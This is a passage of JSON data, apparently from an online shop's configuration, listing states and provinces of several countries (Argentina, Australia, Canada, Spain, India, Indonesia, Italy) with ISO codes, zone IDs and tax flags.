Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","